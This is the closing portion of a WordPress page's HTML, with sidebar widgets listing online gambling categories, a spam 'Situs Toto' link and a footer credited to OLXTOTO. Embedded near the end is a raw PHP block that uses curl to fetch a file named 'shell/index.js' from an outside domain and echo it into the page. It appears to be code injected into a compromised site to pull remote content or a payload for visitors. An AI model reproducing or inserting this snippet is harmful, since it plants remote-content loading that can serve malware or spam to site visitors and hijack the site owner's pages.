</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prebirthexperience.com/2026/02/'>February 2026</a></li>
	<li><a href='https://prebirthexperience.com/2026/01/'>January 2026</a></li>
	<li><a href='https://prebirthexperience.com/2025/12/'>December 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/11/'>November 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/10/'>October 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/09/'>September 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/08/'>August 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/07/'>July 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/06/'>June 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/05/'>May 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/04/'>April 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/03/'>March 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/02/'>February 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/01/'>January 2025</a></li>
	<li><a href='https://prebirthexperience.com/2024/12/'>December 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/11/'>November 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/10/'>October 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/09/'>September 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/08/'>August 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/07/'>July 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/06/'>June 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/05/'>May 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/04/'>April 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/03/'>March 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/02/'>February 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/01/'>January 2024</a></li>
	<li><a href='https://prebirthexperience.com/2023/12/'>December 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/04/'>April 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/03/'>March 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prebirthexperience.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13cef48dd021459b9ac396957d13bda8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
